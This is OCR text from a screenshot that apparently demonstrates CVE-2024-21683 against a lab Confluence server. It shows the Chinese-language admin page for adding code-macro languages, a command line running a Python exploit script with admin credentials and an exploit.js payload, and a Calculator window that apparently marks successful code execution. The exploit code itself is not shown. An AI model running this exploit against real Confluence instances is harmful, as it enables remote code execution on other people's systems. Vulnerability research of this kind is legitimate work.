 代码宏管理 - Confluence
不安全
192.168.198.1:8090/admin/plugins/newcode/addlanguage.action
你可以临时访问管理功能。如果不再需要，请 取消访问 。更多信息, 请查看 文档。
Confluence
空间
人员
日程表
分析功能
创建
搜索
站点管理
配置
In-app通知
Office 连接器
PDF导出语言支持
WebDAV配置
Webhook
一般配置
保留规则
全局模板和蓝图
外部小工具
快捷链接
推荐更新邮件
每日备份管理
清理
用户宏
语言
邮件服务器
配置代码宏
防止垃圾邮件
高级配置
ATLASSIAN插件库
查找新应用
管理应用
用户&安全
允许列表
管理员: 命令提示符
C:\Users\test\Desktop\workAndstudy\VulnResearchCode\CVE-2024-21683>python CVE-2024-21683.py -u http://192.168.198.1:8090
-au admin -ap admin -f exploit.js -n test -p http://127.0.0.1:8083
C:\Users\test\Desktop\workAndstudy\VulnResearchCode\CVE-2024-21683>
帮助提示
此屏幕允许您
言文件从而以
会从“管理加载
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =